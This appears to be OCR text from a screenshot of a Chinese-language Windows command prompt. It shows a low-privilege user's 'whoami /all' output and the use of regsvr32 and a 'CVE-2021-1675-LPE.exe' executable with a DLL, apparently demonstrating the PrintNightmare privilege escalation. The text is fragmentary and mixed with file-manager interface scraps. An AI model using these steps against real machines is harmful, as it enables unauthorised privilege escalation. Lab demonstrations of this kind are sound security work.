 选择C:\Windows\system32\cmd.exe
C:\Users\text>regsvr32 C:\share\1.dll
C:\Users\text>services.msc
C:\Users\text>whoami /all
用户信息
----------------
用户名 SID
========== =============================================
delay\text S-1-5-21-2756371121-2868759905-3853650604-260
组信息
-----------------
组名 类型 SID
====================================== ====== ==========
Everyone 已知组 S-1-1-0
BUILTIN\Users 别名 S-1-5-32-5
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4
CONSOLE LOGON 已知组 S-1-2-1
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11
NT AUTHORITY\This Organization 已知组 S-1-5-15
LOCAL 已知组 S-1-2-0
身份验证机构声明的标识 已知组 S-1-18-1
Mandatory Label\Medium Mandatory Level 标签 S-1-16-819
share"
大小
9 KB
9 KB
C:\Windows\system32\cmd.exe
C:\Users\text>C:\Users\text\Desktop\CVE-2021-1675-LPE.exe C:\Users\text\Desktop\11.dll
[*] All done. GetLastError: 0
C:\Users\text>
2 个项目 选中 1